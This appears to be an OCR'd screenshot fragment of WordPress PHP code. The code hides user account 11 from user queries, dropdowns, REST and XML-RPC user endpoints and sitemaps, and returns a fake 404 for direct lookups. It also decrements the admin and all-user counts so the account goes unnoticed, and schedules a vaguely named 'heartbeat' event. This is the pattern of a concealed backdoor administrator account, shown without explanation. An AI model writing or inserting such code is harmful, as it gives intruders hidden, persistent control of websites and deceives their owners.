
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 11 ); } );
add_action( 'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 11; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a )
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 11; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 11; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/11(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 11; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );